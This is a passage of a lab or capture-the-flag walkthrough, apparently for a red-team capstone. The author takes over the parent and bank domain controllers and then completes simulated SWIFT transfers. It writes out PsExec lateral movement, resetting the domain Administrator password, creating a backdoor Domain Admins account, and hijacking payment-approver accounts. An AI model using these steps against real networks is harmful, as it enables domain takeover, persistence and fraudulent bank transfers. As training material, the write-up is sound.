
now, i can submit another two flags of ROOTDC, to do so, opened file manager, and enter the directory link of \\rootdc.thereserve.loc\c$
After that, submitted my both flags for PARENT DOMAIN, after that I used psexec.exe to get shell in ROOTDC.
Downloading PsExec.exe from our attacking machine.
run python server on attacking machine and transfer it
proxychains -q python -m http.server

then run psexec.exe
PS C:\Users\Administrator> .\psexec.exe \\rootdc.thereserve.loc cmd.exe

PWNED PARENT DOMAIN ROOTDC.
6. Full Compromise of BANK Domain
Moving forward, As, submitted my ticket on ROOTDC, so here i can also authenticate with BANKDC domain, becuase a two-way trust is a relationship established between two these domains.

now, i can use psexec.exe to authenticate with BANKDC.BANK.THERESERVE.LOC from host CORPDC
psexec.exe \\bankdc.bank.thereserve.loc cmd.exe -accepteula
after that, i tried adding new user but it was not working, so i changed the password of Administrator
C:\Users\Administrator>powershell.exe -c Set-ADAccountPassword -Identity "Administrator" -NewPassword (ConvertTo-SecureString -AsPlainText "Hacker@123" -Force) -Reset

Connecting to RDP from attacking machine
proxychains -q xfreerdp /v:10.200.118.101 /u:Administrator /p:Hacker@123 /multimon

now i can logged into using RDP on any host under BANKDC using attacking machine and submit proof and get my flags


just for backup create a new account and add it to Domain Admins group, in BANKDC using PowerShell, or you can manually create by going to Server Manager.
Creating New user and adding it to Domains Admins
PS C:\Users\Administrator> New-ADUser l1v1n9h311PS C:\Users\Administrator> Add-ADGroupMember -Identity "Domain Admins" -Members l1v1n9h311 PS C:\Users\Administrator> net user l1v1n9h311 Hacker@123 /domain The command completed successfully. PS C:\Users\Administrator> Enable-ADAccount -Identity l1v19h311

I tried to connect JMP box from my attacking machine, but it was not accepting my connection, as checking found that port is closed for outer connection, so i RDP into it from BANKDC, and submitted the both flags for TIER 1 ADMINS, followed the same process and logged in to 10.200.118.51, 10.200.118.52 and 10.200.118.61 with newly created user “prokunal” and submitted all the flags of BANKDC.
Pwned BANKDC Domain.
7. Compromise of SWIFT and Payment Transfer
First Task SWIFT Web Access
To Compromise of SWIFT and Payment Transfer, first i logged in to E-CITIZEN Portal and and Selected SWIFT Web Access, then a task is provided by E-CITIZEN portal to do to get the flag.
Task given by E-CITIZEN Portal:
# In order to proof that you have access to the SWIFT system, dummy accounts have been created for you and you will have to perform the following steps to prove access.Account Details:Source Email: prokunal@source.locSource Password: LRLLmMY9Ub34kgSource AccountID: 647754e082d5202c5027be92Source Funds: $ 10 000 000# Destination Email: prokunal@destination.locDestination Password: s6S6L6nNyLNGwQDestination AccountID: 647754e182d5202c5027be93Destination Funds: $ 10Using these details, perform the following steps:1. Go to the SWIFT web application2. Navigate to the Make a Transaction page3. Issue a transfer using the Source account as Sender and the Destination account as Receiver. You will have to use the corresponding account IDs.4. Issue the transfer for the full 10 million dollars5. Once completed, request verification of your transaction here (No need to check your email once the transfer has been created).Once you have performed the steps of building your transaction, please enter Y to verify your access.
so, in order to complete this task i have to access bank portal and logged in with dummy account and make a transcation of $10 million dollars to destination account, then enter Y to confirm.

to do so, firstly i logged into swift bank portal by doing RDP connection to BANKDC and opened chrome from there, and goes to swift.bank.thereserve.loc and logged in.


After logged in click on “Make a Transaction” button, then enter the Sender ID as your Source Account ID and Recevier ID as Destination ACCOUNT ID.
after that clicking on Submit, it says Check your email for the confirmation PIN number, as e-citizen portal says no need to check your mail, so i can go directly to e-citizen portal and click Y to verify our Transcation.

moving forward to next flag, which is SWIFT Capturer Access
SWIFT Application as Capturer
after submitting the SWIFT access, got email saying, In order to finish this task, I have to compromise capturer and approver in a position to make my transfer.

by going to e-citizen portal and selected [18] to get the task, and selecting 18, it says:
In order to proof that you have capturer access to the SWIFT system, a dummy transaction has been created for you.Please look for a transaction with these details:FROM: 631f60a3311625c0d29f5b32TO: 6477301482d5202c5027be90Look for this transfer and capture (forward) the transaction.
Listing all “Payment Capturer” users, found that there are some users who have access as Capturer, i just changed a password of user from “Payment Capturer” group.





The users of “Payement Capturers” can log in to only WORK1, so let’s login to WORK1 as user g.watson, after loggin as user g.watson, i found a file on Documents named swift, which contains a password, i logged into Swift portal as Capturer using provided password.
after loggin clicked on forward to forward the transcation.
then goes to e-citizen portal entered Y to get the flag.
moving forward to next flag, which is SWIFT Application as Approver
SWIFT Application as Approver
by going to e-citizen portal and selected [19] to get the task, and selecting 19, it says:
Task to do:
In order to proof that you have approver access to the SWIFT system, a dummy transaction has been created for you.Please look for a transaction with these details:FROM: 631f60a3311625c0d29f5b31TO: 6477301482d5202c5027be90Look for this transfer and approve (forward) the transaction.Once you have approved the provided transaction, please enter Y to verify your access.
Checking for groups in JMP, found that there is also a group as “Payment Approvers”

checking for “Payment Approvers” group users found that there is 4 users, so i can change any user password and logged in using that or i can create a new user and add it to “Payment Approvers” groups.

